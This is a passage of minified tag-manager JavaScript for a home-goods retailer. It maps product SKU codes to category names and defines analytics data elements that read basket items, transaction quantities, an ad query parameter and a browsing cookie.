i.REDCA="our-fragrances",i.REDGS="our-fragrances",i.RRDPP="our-fragrances",i.REDDI="our-fragrances",i.SATTA="sleeping-bags",i.SATTB="sleeping-bags",i.SATTC="sleeping-bags",i.SFFDB="beds",i.SFFKB="beds",i.SRTQA="baby-stars",i.SRTQB="baby-stars",i.SRTQC="baby-stars",i.SASQA="boys-nightwear",i.SASQB="boys-nightwear",i.SAUAX="baby-stars",i.SFUAC="childrens-bed-linen",i.CAUMB="childrens-bed-linen",i.NAUSC="utility-and-storage",i.CUUBA="utility-and-storage",i.CUUBB="utility-and-storage",i.STCKL="clothing-sale",i.ASFHD="beds",i.ASFHE="beds",i.ASFHK="beds",i.ASFHX="beds",i.ASFID="beds",i.ASFIE="beds",i.ASFIK="beds",i.ASFIX="beds",i.ASFVD="beds",i.ASFVE="beds",i.ASFVK="beds",i.ASFVX="beds",i.ASFWD="beds",i.ASFWE="beds",i.ASFWK="beds",i.ASFWX="beds",i.BSFHD="headboards",i.BSFHE="headboards",i.BSFHK="headboards",i.BSFHX="headboards",i.BSFID="headboards",i.BSFIE="headboards",i.BSFIK="headboards",i.BSFIX="headboards",i.BSFVD="headboards",i.BSFVE="headboards",i.BSFVK="headboards",i.BSFVX="headboards",i.BSFWD="headboards",i.BSFWE="headboards",i.BSFWK="headboards",i.BSFWX="headboards",i.SOAEC="duvets",i.SOAED="duvets",i.SOAEK="duvets",i.SOAES="duvets",i.SOAEX="duvets",i.SHAED="duvets",i.SHAEK="duvets",i.SHAES="duvets",i.SHAEX="duvets",i.STAED="duvets",i.STAEK="duvets",i.STAES="duvets",i.STAEX="duvets",i.SUAPC="pillows",i.SUAPP="pillows",i.SUAPW="pillows",i.SWAPF="pillows",i.SWAPP="pillows",i.SWAPW="pillows",i.SUBTH="towels",i.SUBTJ="towels",i.SUBTS="towels",i.SUBTT="towels",i.SUBTG="towels",i.EYAPH="bed-linen",i.EYAPT="bed-linen",i.EYAPP="bed-linen",i.EYAPW="bed-linen",i.EYADD="bed-linen",i.EYADK="bed-linen",i.EYADS="bed-linen",i.EYADX="bed-linen",i.EYASD="bed-linen",i.EYASK="bed-linen",i.EYASS="bed-linen",i.EYASX="bed-linen",i.EYAFD="bed-linen",i.EYAFK="bed-linen",i.EYAFS="bed-linen",i.EYAFX="bed-linen",i.SUAHW="cushions-bedspreads-and-throws",i.SUADD="duvets",i.SUADE="duvets",i.SUADK="duvets",i.SUADS="duvets",i.SUADX="duvets",i.SWUBA="childrens-bed-linen",i.SWUBB="childrens-bed-linen",i.SWUBC="childrens-bed-linen",i.SWUBD="childrens-bed-linen",i.SWUKC="cushions-quilts-and-throws",i.SWTLA="sleeping-bags",i.SWTLB="sleeping-bags",i.SWTLC="sleeping-bags",i.SYAPF="bed-linen",i.SYAPP="bed-linen",i.SYAPW="bed-linen",i.SYADD="bed-linen",i.SYADE="bed-linen",i.SYADK="bed-linen",i.SYADX="bed-linen",i.SYASD="bed-linen",i.SYASE="bed-linen",i.SYASK="bed-linen",i.SYASX="bed-linen",i.SYAFD="bed-linen",i.SYAFE="bed-linen",i.SYAFK="bed-linen",i.SYAFX="bed-linen",i.SYABD="bed-linen",i.SYABE="bed-linen",i.SYABK="bed-linen",i.SYABX="bed-linen",i.SYDCA="our-fragrances",i.SYDDI="our-fragrances",i.SYDCL="our-fragrances",i.SYDE1="our-fragrances",i.SYDEA="our-fragrances",i.SYCBL="jeans",i.SYCTH="jeans",i.SYCMW="Jeans",i.SBAPF="bed-linen",i.SBAPP="bed-linen",i.SBAPW="bed-linen",i.SPADD="bed-linen",i.SPADE="bed-linen",i.SPADK="bed-linen",i.SPADX="bed-linen",i.DOCZC="bags-and-purses",i.DOCZP="bags-and-purses",i.TRCBB="swimwear",i.HITKA="sleeping-bags",i.HITKB="sleeping-bags",i.HITKC="sleeping-bags",i["TLBMB-01"]="bath-mats",i["TLBMB-02"]="bath-mats",i.TLBMR="bath-mats",i.TLBMX="bath-mats",i.TUAPP="bed-linen",i.TUAPW="bed-linen",i.TUADD="bed-linen",i.TUADK="bed-linen",i.TUADS="bed-linen",i.TUADX="bed-linen",i.TRCBT="swimwear",i.TRCTT="swimwear",i.SEP="mattresses-and-divans",i.TWFLG="rugs",i.TWFME="rugs",i.TWFSM="rugs",i.TSACL="cushions-bedspreads-and-throws",i.TSACS="cushions-bedspreads-and-throws",i.TSAQD="cushions-bedspreads-and-throws",i.TSAQE="cushions-bedspreads-and-throws",i.TSAQG="cushions-bedspreads-and-throws",i.TODCA="our-fragrances",i.TODCB="our-fragrances",i.TODDI="our-fragrances",i.TODBB="our-fragrances",i.TODEA="our-fragrances",i.TODET="our-fragrances",i.VCFHD="valances",i.VCFHE="valances",i.VCFHK="valances",i.VCFHX="valances",i.VCFID="valances",i.VCFIE="valances",i.VCFIK="valances",i.VCFIX="valances",i.VCFVD="valances",i.VCFVE="valances",i.VCFVK="valances",i.VCFVX="valances",i.VCFWD="valances",i.VCFWE="valances",i.VCFWK="valances",i.VCFWX="valances",i.VRDDI="our-fragrances",i.VRDL3="our-fragrances",i.VRDCN="our-fragrances",i.VRDDR="our-fragrances",i.VRDHM="our-fragrances",i.VRDBF="our-fragrances",i.VRDGE="our-fragrances",i.VRDHA="our-fragrances",i.VRDLT="our-fragrances",i.VRDWA="our-fragrances",i.VRDBD="our-fragrances",i.VRDHS="our-fragrances",i.VRDLX="our-fragrances",i.VRDSW="our-fragrances",i.VRDCE="our-fragrances",i.VRDBT="our-fragrances",i.ETABD="cushions-bedspreads-and-throws",i.ETABK="cushions-bedspreads-and-throws",i.ETABS="cushions-bedspreads-and-throws",i.ETABX="cushions-bedspreads-and-throws",i.WWAQD="cushions-bedspreads-and-throws",i.WWAQK="cushions-bedspreads-and-throws",i.WWAQS="cushions-bedspreads-and-throws",i.WWAQX="cushions-bedspreads-and-throws",i.ETACL="cushions-bedspreads-and-throws",i.ETACS="cushions-bedspreads-and-throws",i.WWACL="cushions-bedspreads-and-throws",i.WWACS="cushions-bedspreads-and-throws",i.VBASK="bed-linen-sale",i.VBASX="bed-linen-sale",i.BLADS="bed-linen-sale",i.BLAPF="bed-linen-sale",i.BLAPW="bed-linen-sale",i.BLASS="bed-linen-sale",i.BLASX="bed-linen-sale",i.WLATN="bedroom-offers",i.WLACM="cushions-bedspreads-and-throws",i.WLACR="cushions-bedspreads-and-throws",i.WPAMC="Toppers & Protectors",i.WPAMD="Toppers & Protectors",i.WPAMK="Toppers & Protectors",i.WPAMX="Toppers & Protectors",i.WPAMS="Toppers & Protectors",i.WEATN="cushions-bedspreads-and-throws",i.LADDI="our-fragrances",i.LADL3="our-fragrances",i.LADCN="our-fragrances",i.LADPP="our-fragrances",i.LADDR="our-fragrances",i.LADHM="our-fragrances",i.PEDHE="our-fragrances",i.LADNH="our-fragrances",i.LADSG="our-fragrances",i.LADHE="our-fragrances",i.LADBF="our-fragrances",i.LADHA="our-fragrances",i.LADLT="our-fragrances",i.LADWS="our-fragrances",i.LADBD="our-fragrances",i.LADLX="our-fragrances",i.LADSR="our-fragrances",i.LADCE="our-fragrances",i.LADBU="our-fragrances",i.LADST="our-fragrances",i.GRDCA="our-fragrances",i.GRDCL="our-fragrances",i.GRDBB="our-fragrances",i.WRDCA="our-fragrances",i.WBACK="cushions-bedspreads-and-throws",i.WMDDD="our-fragrances",i.WMDSI="our-fragrances",i.WMD5L="our-fragrances",i.WMDAW="our-fragrances",i.WSDAL="our-fragrances",i.WSDAW="our-fragrances",i.WSDDD="our-fragrances",i.WSDSI="our-fragrances",i.WWUBA="childrens-bed-linen",i.WWUBB="childrens-bed-linen",i.WWUBC="childrens-bed-linen",i.WWUBD="childrens-bed-linen",i.WWUSQ="cushions-quilts-and-throws",i.WBFKB="beds",i.WHFDB="headboards",i.WHFKB="headboards",i.WHFSB="headboards",i.WHFXB="headboards",i.WBTBA="sleeping-bags",i.WBTBB="sleeping-bags",i.WBTBC="sleeping-bags",i.WNDBL="our-fragrances",i.WNDBU="our-fragrances",i.WNDCS="our-fragrances",i.WNDCU="our-fragrances",i.WNDPI="our-fragrances",i.WNDVO="our-fragrances",i.WTDFO="our-fragrances",i.WNDDI="our-fragrances",i.WNDSH="our-fragrances",i.WNDSM="our-fragrances",i.WNDBP="our-fragrances",i.WNDPR="our-fragrances",i.WNDDR="our-fragrances",i.WNDSP="our-fragrances",i.WNDL3="our-fragrances",i.WIDPN="our-fragrances",i.WIDST="our-fragrances",i.WNDA2="our-fragrances",i.WNDAE="our-fragrances",i.WNDSR="our-fragrances",i.WISYA="girls-nightwear",i.WISYB="girls-nightwear",i.WISFA="girls-nightwear",i.WISFB="girls-nightwear",i.WISDA="boys-nightwear",i.WISDB="boys-nightwear",i.WFUBA="childrens-bed-linen",i.WFUBB="childrens-bed-linen",i.WFUBC="childrens-bed-linen",i.WFUBD="childrens-bed-linen",i.FLUCB="cushions-quilts-and-throws",i.FLUSL="cushions-quilts-and-throws",i.WMCLT="trousers",i.WMCCI="trousers",i["ZPAER-01"]="toppers-and-protectors",i["ZPAER-02"]="toppers-and-protectors";var c=window.universal_variable;if(c&&c.basket&&c.basket.line_items)for(var l=0;l<c.basket.line_items.length;l++){var d=c.basket.line_items[l];if(""==d.product.category?strCat=i[d.product.sku_code]:strCat=d.product.category_id,n[d.product.sku_code])try{n[d.product.sku_code]!=strCat&&(strCat=n[d.product.sku_code])}catch(e){}o.push(strCat)}return o}}},"Smartly ad fb id":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"ad",caseInsensitive:!0}},"Custom Event - Event - Facet Type":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.facet_type"}},"Transaction - Product Quantities":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[];return $(universal_variable.transaction.line_items).each((function(){e.push(this.quantity)})),e}}},"Basket - Product IDs":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[];return universal_variable.basket&&$(universal_variable.basket.line_items).each((function(){e.push(this.product.id)})),e}}},"GA/CM - 4Ps Category IDs":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){for(var t=e+"=",n=document.cookie.split(";"),s=0;s<n.length;s++){for(var a=n[s];" "==a.charAt(0);)a=a.substring(1);if(0==a.indexOf(t))return a.substring(t.length,a.length)}return""}var t="",n={};if(""!==(t=e("twc_product_browse"))){var s=t.split("^");for(l=0;l<s.length;l++){var a,r;arrProduct=s[l].split("|"),a=arrProduct[0],r=arrProduct[1],n[a]=r}}var i={},o=[];i["LCP-05"]="bed-linen",i.LCAPC="bed-linen",i["LCP-19"]="bed-linen",i["LCP-22"]="bed-linen",i["LCD-02"]="bed-linen",i["LCD-04"]="bed-linen",i["LCD-06"]="bed-linen",i["LCD-08"]="bed-linen",i.LCASE="bed-linen",i.LCASK="bed-linen",i.LCASX="bed-linen",i["LCS-04"]="bed-linen",i["LCS-11"]="bed-linen",i["LCF-03"]="bed-linen",i["LCF-06"]="bed-linen",i["LCF-08"]="bed-linen",i["LCF-11"]="bed-linen",i["LCF-13"]="bed-linen",i.LCAFD="bed-linen",i.LCAFE="bed-linen",i.LCAFK="bed-linen",i.LCAFS="bed-linen",i.LCAFX="bed-linen",i["LCP-03"]="bed-linen",i["LCP-08"]="bed-linen",i["LCP-13"]="bed-linen",i["LCP-15"]="bed-linen",i["LCP-25"]="bed-linen",i.LCAPH="bed-linen",i.LCAPT="bed-linen",i.LCAPP="bed-linen",i.LCAPW="bed-linen",i.EPAPH="bed-linen",i.EPAPT="bed-linen",i.EPAPP="bed-linen",i.EPASD="bed-linen",i.EPASK="bed-linen",i.EPASS="bed-linen",i.EPASX="bed-linen",i.EPAFD="bed-linen",i.EPAFK="bed-linen",i.EPAFS="bed-linen",i.EPAFX="bed-linen",i.COADD="bed-linen",i.COADK="bed-linen",i.COADS="bed-linen",i.COADX="bed-linen",i.BTAPH="bed-linen",i.BTAPT="bed-linen",i.BTAPP="bed-linen",i.BTAPW="bed-linen",i.BTADD="bed-linen",i.BTADE="bed-linen",i.BTADK="bed-linen",i.BTADS="bed-linen",i.BTADX="bed-linen",i.BYAFD="bed-linen",i.BYAFE="bed-linen",i.BYAFK="bed-linen",i.BYAFS="bed-linen",i.BYAFX="bed-linen",i.BTASD="bed-linen",i.BTASE="bed-linen",i.BTASK="bed-linen",i.BTASS="bed-linen",i.BTASX="bed-linen",i.BTABD="bed-linen",i.BTABE="bed-linen",i.BTABK="bed-linen",i.BTABS="bed-linen",i.BTABX="bed-linen",i["CRABP-04"]="bed-linen",i["CRABP-08"]="bed-linen",i["CRABB-01"]="bed-linen",i.CRABE="bed-linen",i.CRABK="bed-linen",i.CRABX="bed-linen",i["CRABF-01"]="bed-linen",i["CRABF-02"]="bed-linen",i["CRABF-03"]="bed-linen",i["CRABF-04"]="bed-linen",i.CRABT="bed-linen",i.CRABU="bed-linen",i.CRABV="bed-linen",i.CRABW="bed-linen",i.DDACR="cushions-bedspreads-and-throws",i.DDACK="cushions-bedspreads-and-throws",i.DDATL="cushions-bedspreads-and-throws",i.PEAPH="bed-linen",i.PEAPF="bed-linen",i.PEAPP="bed-linen",i.PEAPW="bed-linen",i.PEADD="bed-linen",i.PEADK="bed-linen",i.PEADS="bed-linen",i.PEADX="bed-linen",i.PEASD="bed-linen",i.PEASK="bed-linen",i.PEASS="bed-linen",i.PEASX="bed-linen",i.PEACU="bed-linen",i.ALAQD="bedroom-sale",i.ALAQE="bedroom-sale",i.ALAQG="bedroom-sale",i.ALACL="bedroom-sale",i.ALACT="bedroom-sale",i.AAFCD="beds",i.AAFCE="beds",i.AAFCK="beds",i.AAFCX="beds",i.BAFCD="beds",i.BAFCE="beds",i.BAFCK="beds",i.BAFCX="beds",i.BAFID="beds",i.BAFIE="beds",i.BAFIK="beds",i.BAFIX="beds",i.AAFID="beds",i.AAFIE="beds",i.AAFIK="beds",i.AAFIX="beds",i.AAFVD="beds",i.AAFVE="beds",i.AAFVK="beds",i.AAFVX="beds",i.BAFVD="beds",i.BAFVE="beds",i.BAFVK="beds",i.BAFVX="beds",i.BAFWD="furniture-aw16-main",i.BAFWE="furniture-aw16-main",i.BAFWK="furniture-aw16-main",i.BAFWX="furniture-aw16-main",i.AAFWD="furniture-aw16-main",i.AAFWE="furniture-aw16-main",i.AAFWK="furniture-aw16-main",i.AAFWX="furniture-aw16-main",i.ALTVA="sleeping-bags",i.ALTVB="sleeping-bags",i.ALTVC="sleeping-bags",i.ALATN="cushions-bedspreads-and-throws",i.ABATN="cushions-bedspreads-and-throws",i.ABACK="cushions-bedspreads-and-throws",i.ABACL="cushions-bedspreads-and-throws",i.AMUAA="little-white-company-home-sale",i.AMUAG="little-white-company-home-sale",i.AMUAB="little-white-company-home-sale",i.AMUAE="little-white-company-home-sale",i.AMUAC="little-white-company-home-sale",i.AMUAF="little-white-company-home-sale",i.ABBMM="bath-mats",i.ALFDB="beds",i.ALFKB="beds",i.ALFXB="beds",i.ALFPR="bedroom-furniture",i.ALFSP="bedroom-furniture",i.ARAPP="bed-linen-sale",i.ARAPF="bed-linen-sale",i.ARAPW="bed-linen-sale",i.ARADD="bed-linen-sale",i.ARADK="bed-linen-sale",i.ARADS="bed-linen-sale",i.ARADX="bed-linen-sale",i.ARASD="bed-linen-sale",i.ARASK="bed-linen-sale",i.ARASS="bed-linen-sale",i.ARASX="bed-linen-sale",i.ASTSA="sleeping-bags",i.ASTSB="sleeping-bags",i.ASTSC="sleeping-bags",i.ASAPF="bed-linen",i.ASAPP="bed-linen",i.ASAPW="bed-linen",i.ASADD="bed-linen",i.ASADK="bed-linen",i.ASADS="bed-linen",i.ASADX="bed-linen",i.AWFDB="beds",i.AWFKB="beds",i.ASDGS="our-fragrances",i.ASDSS="our-fragrances",i.ASDEA="our-fragrances",i.ASDMO="our-fragrances",i.ASDSH="our-fragrances",i.ASDSB="our-fragrances",i.AEAQD="cushions-bedspreads-and-throws",i.AEAQE="cushions-bedspreads-and-throws",i.AEAQG="cushions-bedspreads-and-throws",i.AEACK="cushions-bedspreads-and-throws",i.AEACL="cushions-bedspreads-and-throws",i.AEACR="cushions-bedspreads-and-throws",i.AVAPH="bed-linen",i.AVAPJ="bed-linen",i.AVAPT="bed-linen",i.AVADD="bed-linen",i.AVADK="bed-linen",i.AVADS="bed-linen",i.AVADX="bed-linen",i.AVASD="bed-linen",i.AVASK="bed-linen",i.AVASS="bed-linen",i.AVASX="bed-linen",i.AVACR="cushions-bedspreads-and-throws",i.BIADD="bed-linen",i.BIADK="bed-linen",i.BIADS="bed-linen",i.BIADX="bed-linen",i.BIAFD="bed-linen",i.BIAFK="bed-linen",i.BIAFS="bed-linen",i.BIAFX="bed-linen",i.BIAPF="bed-linen",i.BIAPP="bed-linen",i.BIAPW="bed-linen",i.BRSCA="boys-clothing",i.BRSCB="boys-clothing",i.BRSCC="boys-clothing",i.BFTLA="baby-girls",i.BFTLB="baby-girls",i.BFTLC="baby-girls",i.BFTTA="newborn",i.BFTTB="newborn",i.BFTTC="newborn",i.BFAPF="bed-linen",i.BFAPP="bed-linen",i.BFAPW="bed-linen",i.BFADD="bed-linen",i.BFADE="bed-linen",i.BFADK="bed-linen",i.BFADX="bed-linen",i.BFASD="bed-linen",i.BFASE="bed-linen",i.BFASK="bed-linen",i.BFASX="bed-linen",i.BFAFD="bed-linen",i.BFAFE="bed-linen",i.BFAFK="bed-linen",i.BFAFX="bed-linen",i.BFFSA="ottomans",i.BFFSB="ottomans",i.BFFSG="ottomans",i.BFFSD="ottomans",i.BFFSH="ottomans",i.BMFDB="beds",i.BMFKB="beds",i.BCACB="bedroom-sale",i.BCACL="bedroom-sale",i.BCACR="bedroom-sale",i.BCASP="bedroom-sale",i.BCAQD="bedroom-sale",i.BCAQE="bedroom-sale",i.BCAQG="bedroom-sale",i.BEUCS="childrens-bed-linen",i.BEUMF="childrens-bed-linen",i.BETLA="sleeping-bags",i.BETLB="sleeping-bags",i.BETLC="sleeping-bags",i.BMAPF="bed-linen",i.BMAPP="bed-linen",i.BMAPW="bed-linen",i.BMADD="bed-linen",i.BMADE="bed-linen",i.BMADK="bed-linen",i.BMADX="bed-linen",i.BMASD="bed-linen",i.BMASK="bed-linen",i.BMASE="bed-linen",i.BMASX="bed-linen",i.BMAFD="bed-linen",i.BMAFE="bed-linen",i.BMAFK="bed-linen",i.BMAFX="bed-linen",i.BMABD="bed-linen",i.BMABE="bed-linen",i.BMABK="bed-linen",i.BMABX="bed-linen",i.BVAPF="bed-linen-sale",i.BVAPP="bed-linen-sale",i.BVAPW="bed-linen-sale",i.BVADD="bed-linen-sale",i.BVADE="bed-linen-sale",i.BVADK="bed-linen-sale",i.BVADX="bed-linen-sale",i.BVASD="bed-linen-sale",i.BVASE="bed-linen-sale",i.BVASK="bed-linen-sale",i.BVASX="bed-linen-sale",i.BKACL="bed-linen-sale",i.BKACR="bed-linen-sale",i.BKACS="bed-linen-sale",i.MWFDD="mattresses-and-divans",i.MWFDE="mattresses-and-divans",i.MWFDK="mattresses-and-divans",i.MWFDX="mattresses-and-divans",i.MWF2E="mattresses-and-divans",i.MWF2K="mattresses-and-divans",i.MWF2X="mattresses-and-divans",i.MWFDF="mattresses-and-divans",i.MWFEF="mattresses-and-divans",i.MWFKF="mattresses-and-divans",i.MWFXF="mattresses-and-divans",i.MWFDM="mattresses-and-divans",i.MWFEM="mattresses-and-divans",i.MWFKM="mattresses-and-divans",i.MWFXM="mattresses-and-divans",i.BTUAK="cushions-quilts-and-throws",i.BZAPF="bed-linen",i.BZAPP="bed-linen",i.BZAPW="bed-linen",i.BZADD="bed-linen",i.BZADK="bed-linen",i.BZADS="bed-linen",i.BZADX="bed-linen",i.BZASD="bed-linen",i.BZASK="bed-linen",i.BZASS="bed-linen",i.BZASX="bed-linen",i.BLDDI="our-fragrances",i.BLDCB="our-fragrances",i.BLDCN="our-fragrances",i.BLDBB="our-fragrances",i.BLDEA="our-fragrances",i.BLDET="our-fragrances",i.BLTVA="sleeping-bags",i.BLTVB="sleeping-bags",i.BLTVC="sleeping-bags",i.CHUCB="childrens-bed-linen",i.CHUMB="childrens-bed-linen",i.BLUBA="childrens-bed-linen",i.BLUBB="childrens-bed-linen",i.BLUBC="childrens-bed-linen",i.BLUBD="childrens-bed-linen",i.BHAPF="cushions-bedspreads-and-throws",i.BOACK="bedroom-offers",i.BOACL="bedroom-offers",i.BOATN="bedroom-offers",i.CWSSA="little-white-company-clothing",i.CWSSB="little-white-company-clothing",i.BRACK="cushions-bedspreads-and-throws",i.BRACR="cushions-bedspreads-and-throws",i.BRALL="cushions-bedspreads-and-throws",i.BRABS="cushions-bedspreads-and-throws",i.BRAQD="cushions-bedspreads-and-throws",i.BRAQG="cushions-bedspreads-and-throws",i.BRAPF="bed-linen",i.BRAPP="bed-linen",i.BRAPW="bed-linen",i.BRADD="bed-linen",i.BRADE="bed-linen",i.BRADK="bed-linen",i.BRADS="bed-linen",i.BRADX="bed-linen",i.BRASD="bed-linen",i.BRASE="bed-linen",i.BRASK="bed-linen",i.BRASS="bed-linen",i.BRASX="bed-linen",i.OXFDB="mattresses-and-divans",i.OXFKG="mattresses-and-divans",i.OXFSG="mattresses-and-divans",i.OXFSK="mattresses-and-divans",i.CJFLG="rugs",i.CJFME="rugs",i.CJFRU="rugs",i.CJFSM="rugs",i.BNACL="cushions-cs",i.BUFOC="side-tables",i.BUFWC="side-tables",i.BUFOS="side-tables",i.BUFWS="side-tables",i.CFAPF="bed-linen",i.CFAPP="bed-linen",i.CFAPW="bed-linen",i.CFADD="bed-linen",i.CFADE="bed-linen",i.CFADK="bed-linen",i.CFADX="bed-linen",i.CFASD="bed-linen",i.CFASE="bed-linen",i.CFASK="bed-linen",i.CFASX="bed-linen",i.CFAFD="bed-linen",i.CFAFE="bed-linen",i.CFAFK="bed-linen",i.CFAFX="bed-linen",i.CFABD="bed-linen",i.CFABE="bed-linen",i.CFABK="bed-linen",i.CFABX="bed-linen",i.CBAPH="bed-linen-sale",i.CBAPJ="bed-linen-sale",i.CBAPT="bed-linen-sale",i.CBADD="bed-linen-sale",i.CBADK="bed-linen-sale",i.CBADS="bed-linen-sale",i.CBADX="bed-linen-sale",i.CZADD="bed-linen",i.CZADS="bed-linen",i.CZADX="bed-linen",i.CMFFD="furniture-offers",i.CMFFK="furniture-offers",i.CMFFS="furniture-offers",i.BICPO="trousers",i.CMCTR="trousers",i.CNAEE="duvets",i.CNAEX="duvets",i.CBAED="duvets",i.CBAEK="duvets",i.CAAED="duvets",i.CAAEE="duvets",i.CAAEK="duvets",i.CHAEX="duvets",i.CCAED="duvets",i.CCAEE="duvets",i.CCAEK="duvets",i.CCAEX="duvets",i.CBAPP="pillows",i.CBAPW="pillows",i.CSAPF="pillows",i.CHAPP="pillows",i.CHAPW="pillows",i.WCDCL="fragrance-accessories",i.CHHCS="fragrance-accessories",i.CLDPS="fragrance-accessories",i.CHDL3="fragrance-accessories",i.CCUAA="little-white-company-home-sale",i.CCUAD="little-white-company-home-sale",i.CCUAB="little-white-company-home-sale",i.CCUAE="little-white-company-home-sale",i.CCUAN="little-white-company-home-sale",i.CIACK="cushions-bedspreads-and-throws",i.CIACL="cushions-bedspreads-and-throws",i.CIACR="cushions-bedspreads-and-throws",i.CIAQE="cushions-bedspreads-and-throws",i.CIAQG="cushions-bedspreads-and-throws",i.CIAQD="cushions-bedspreads-and-throws",i.CGACK="bedroom-offers",i["CAS-08"]="nightwear",i.CSCBS="nightwear",i.CHCBD="nightwear",i.SCCBD="nightwear",i.RIACT="cushions-bedspreads-and-throws",i.RIATN="cushions-bedspreads-and-throws",i.CADTL="our-fragrances",i.CADCA="our-fragrances",i.CADDI="our-fragrances",i.CADBM="our-fragrances",i.CADL3="our-fragrances",i.CADDR="our-fragrances",i.CADHM="our-fragrances",i.ACFCD="beds",i.ACFCE="beds",i.ACFCK="beds",i.ACFCX="beds",i.BCFCD="beds",i.BCFCE="beds",i.BCFCK="beds",i.BCFCX="beds",i.ACFID="beds",i.ACFIE="beds",i.ACFIK="beds",i.ACFIX="beds",i.BCFID="beds",i.BCFIE="beds",i.BCFIK="beds",i.BCFIX="beds",i.ACFVD="beds",i.ACFVE="beds",i.ACFVK="beds",i.ACFVX="beds",i.BCFVD="beds",i.BCFVK="beds",i.BCFVX="beds",i.ACFWD="beds",i.ACFWE="beds",i.ACFWK="beds",i.ACFWX="beds",i.BCFWD="beds",i.BCFWE="beds",i.BCFWK="beds",i.BCFWX="beds",i.CCFHD="headboards",i.CCFHE="headboards",i.CCFHK="headboards",i.CCFHX="headboards",i.DCFHD="headboards",i.DCFHE="headboards",i.DCFHK="headboards",i.DCFHX="headboards",i.CCFID="headboards",i.CCFIE="headboards",i.CCFIK="headboards",i.CCFIX="headboards",i.DCFID="headboards",i.DCFIE="headboards",i.DCFIK="headboards",i.DCFIX="headboards",i.CCFVD="headboards",i.CCFVE="headboards",i.CCFVK="headboards",i.CCFVX="headboards",i.DCFVD="headboards",i.DCFVE="headboards",i.DCFVK="headboards",i.DCFVX="headboards",i.CCFWD="headboards",i.CCFWE="headboards",i.CCFWK="headboards",i.CCFWX="headboards",i.DCFWD="headboards",i.DCFWE="headboards",i.DCFWK="headboards",i.DCFWX="headboards",i.CSFDH="headboards",i.CSFKH="headboards",i.CSFSH="headboards",i.CRDDL="our-fragrances",i.CRDHH="our-fragrances",i.CRDSA="our-fragrances",i.DTUAK="little-white-company-home-sale",i.CNAPF="bed-linen",i.CNAPP="bed-linen",i.CNAPW="bed-linen",i.CNADD="bed-linen",i.CNADE="bed-linen",i.CNADK="bed-linen",i.CNADS="bed-linen",i.CNADX="bed-linen",i.CNASD="bed-linen",i.CNASE="bed-linen",i.CNASK="bed-linen",i.CNASS="bed-linen",i.CNASX="bed-linen",i.CEATN="cushions-bedspreads-and-throws",i.MAFDB="mattresses-and-divans",i.MAFSG="mattresses-and-divans",i.CTATN="cushions-bedspreads-and-throws",i.CTACK="cushions-bedspreads-and-throws",i.CTACL="cushions-bedspreads-and-throws",i.CHSLA="boys-nightwear",i.CHSLB="boys-nightwear",i.CHSTA="boys-nightwear",i.CHSTB="boys-nightwear",i.CRAQD="bedroom-sale",i.CRAQG="bedroom-sale",i.CRACK="bedroom-sale",i.CRACL="bedroom-sale",i.CLACS="bedroom-sale",i.CWFXB="beds",i.CWFBD="beds",i.CWFBK="beds",i.CCBTF="towels",i.CCBTH="towels",i.CCBTJ="towels",i.CCBTS="towels",i.CCBTT="towels",i.CDBTF="towels",i.CDBTH="towels",i.CDBTJ="towels",i.CDBTS="towels",i.CDBTT="towels",i.CLBTF="towels",i.CLBTH="towels",i.CLBTJ="towels",i.CLBTS="towels",i.CLBTT="towels",i.CHBTF="towels",i.CHBTH="towels",i.CHBTJ="towels",i.CHBTS="towels",i.CHBTT="towels",i.NWATD="toppers-and-protectors",i.NWATK="toppers-and-protectors",i.NWATS="toppers-and-protectors",i.NWATX="toppers-and-protectors",i.CFAED="duvets",i.CFAEK="duvets",i.CFAES="duvets",i.CFAEX="duvets",i.CLAED="duvets",i.CLAEK="duvets",i.CLAES="duvets",i.CLAEX="duvets",i.CSAED="duvets",i.CSAEK="duvets",i.CSAES="duvets",i.CSAEX="duvets",i.HXBTF="towels",i.HXBTH="towels",i.HXBTJ="towels",i.HXBTS="towels",i.HXBTT="towels",i.HYBTF="towels",i.HYBTH="towels",i.HYBTJ="towels",i.HYBTS="towels",i.HYBTT="towels",i.COUAX="baby-clouds",i.CDUMS="childrens-bed-linen",i.CLUFS="childrens-bed-linen",i.CLTBA="little-white-company-clothing",i.CLTBB="little-white-company-clothing",i.CLTBC="little-white-company-clothing",i.CDAPH="bed-linen-sale",i.CDAPJ="bed-linen-sale",i.CDAPT="bed-linen-sale",i.CDADD="bed-linen-sale",i.CDADE="bed-linen-sale",i.CDADK="bed-linen-sale",i.CDADX="bed-linen-sale",i.CDASD="bed-linen-sale",i.CDASE="bed-linen-sale",i.CDASK="bed-linen-sale",i.CDASX="bed-linen-sale",i.CEACL="cushions-bedspreads-and-throws",i.CEACS="cushions-bedspreads-and-throws",i.CEACH="cushions-bedspreads-and-throws",i.CEACK="cushions-bedspreads-and-throws",i.CEABD="cushions-bedspreads-and-throws",i.CEABE="cushions-bedspreads-and-throws",i.CEABK="cushions-bedspreads-and-throws",i.CEABS="cushions-bedspreads-and-throws",i.CEABX="cushions-bedspreads-and-throws",i.CFTHA="the-little-white-company-offers",i.CFTHB="the-little-white-company-offers",i.CFTHC="the-little-white-company-offers",i.MYFEM="mattresses-and-divans",i.MYFKG="mattresses-and-divans",i.MYFSK="mattresses-and-divans",i.LCACR="cushions-bedspreads-and-throws",i.POFCK="mattresses-and-divans",i.WLATC="nursery",i.CBUBA="childrens-bed-linen",i.CBUBB="childrens-bed-linen",i.CBUBC="childrens-bed-linen",i.CBUBD="childrens-bed-linen",i.CCUFC="cushions-quilts-and-throws",i.NPACP="pillows-and-duvets",i.NPAEP="pillows-and-duvets",i.DADEA="our-fragrances",i.DADET="our-fragrances",i.DADCB="our-fragrances",i.DADCN="our-fragrances",i.DADDI="our-fragrances",i.DNAPF="bed-linen-sale",i.DNAPP="bed-linen-sale",i.DNAPW="bed-linen-sale",i.DNADK="bed-linen-sale",i.DNADD="bed-linen-sale",i.DNADS="bed-linen-sale",i.DNADX="bed-linen-sale",i.DNASD="bed-linen-sale",i.DNASK="bed-linen-sale",i.DNASS="bed-linen-sale",i.DNASX="bed-linen-sale",i.DNAFD="bed-linen-sale",i.DNAFK="bed-linen-sale",i.DNAFS="bed-linen-sale",i